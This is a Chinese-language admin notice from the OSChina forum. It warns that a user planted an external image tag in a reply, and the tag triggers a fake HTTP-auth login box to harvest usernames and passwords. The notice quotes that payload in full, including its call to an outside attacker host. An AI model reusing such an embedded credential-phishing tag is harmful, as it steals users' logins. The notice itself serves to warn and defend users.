 首页 开源软件 讨论区 代码分享 资讯 博客 Android 招聘 HOT 小胖胖_
当前位置：讨论区 » 站务/建议
在所
关于有人利用讨论区插入一些外站恶意脚本的问题说明
红薯 发表于 12-1 11:56 1小时前, 11回/514阅, 最后回答: 22分钟前
@小胖胖_要减肥 在讨论区的回帖内容中增加了如下脚本：
<img alt="" src="http://xsser.me/authtest.php?
id=23wUDp&amp;info=www.oachina.net.jpg" style="cursor: pointer;">
请求这个脚本会自动弹出一个要求输入用户名和口令的对话框，因为做了HTTP认证。
有些人就习惯性的输入了自己在 OSC 上的用户名和口令。
需要说明一下的是 OSC 不会有这种提示登录的方式，作为开发者应该对此保持必要的警惕，不要上
当受骗，我们也会想办法予以处理。
标签： <无>
补充话题说明»
分享到 收藏 0 举报 踩 0 | 顶 0
共有11个回帖 发表回帖» 按默认排序 | 显示最新回帖 | 回页面顶部
红薯 回答于 2012-12-01 11:58 举报
这个问题到了最后，可能让 OSC 彻底放弃可视化HTML编辑器，改用一些更加痛苦的编辑
器
--- 共有 3 条评论 ---
回复 @Mallon : 怎么都觉得 Markdown 这东西忒不好用了，我自己都不喜欢 (44分钟前
by 红薯)
Markdown吧，一了百了，也省得为桌面Web、移动Web、Android、ios、wp五个分支显示
bug头疼了，呵呵 (45分钟前 by Mallon)
www.wooyun.org